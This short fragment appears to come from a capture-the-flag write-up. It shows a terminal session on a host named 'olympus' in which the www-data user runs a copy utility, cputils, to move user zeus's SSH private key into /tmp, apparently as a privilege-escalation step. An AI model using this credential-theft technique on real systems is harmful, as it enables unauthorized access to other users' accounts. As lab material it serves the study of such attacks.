 www-data@olympus:/home/zeus$ /usr/bin/cputils
CPutils
Enter the Name of Source File: /home/zeus/.ssh/id_rsa
Enter the Name of Target File: /tmp/claveprivada
File copied successfully.